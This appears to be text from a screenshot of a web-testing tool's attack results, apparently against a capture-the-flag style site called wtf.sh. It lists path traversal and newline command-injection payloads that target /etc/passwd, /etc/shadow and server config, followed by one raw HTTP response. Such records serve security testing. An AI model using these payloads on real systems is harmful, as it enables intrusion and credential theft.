 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4 /../../../../../../../../%2A 200 6218707
27 %0a/bin/cat%20/etc/passwd 200 46268
28 %0a/bin/cat%20/etc/shadow 200 46077
0 200 2414
7 ../../../../../../../../../../../../etc/shado... 200 654
9 /../../../../../../../../../../etc/passwd^^ 200 635
10 /../../../../../../../../../../etc/shadow^^ 200 635
18 ..\..\..\..\..\..\..\..\..\..\etc\shadow 200 635
26 ..\..\..\..\..\..\..\..\..\..\etc\shadow... 200 635
30 %00/etc/shadow%00 200 635
44 \\&apos;/bin/cat%20/etc/passw... 200 635
46 ../../../../../../../../conf/server.xml 200 635
Request Response
Raw Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
X-Bash-Fact: If you forget the brackets in an array access, bash will just return the first element of the array.
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
<link rel="stylesheet" type="text/css" href="/css/post.css" >
</head>
<body>
<div class="post">
<span class="post-poster">Posted by <a href="/profile.wtf?user=NONE"></a></span>
<span class="post-title"></span>
<span class="post-body"></span>
</div>
<div class="post">
<span class="post-poster">Posted by <a href="/profile.wtf?user=NONE"></a></span>
<span class="post-title"></span>
<span class="post-body"></span>
</div>
<div class="post">
<span class="post-poster">Posted by <a href="/profile.wtf?user=NONE"></a></span>
<span class="post-title"></span>
<span class="post-body"></span>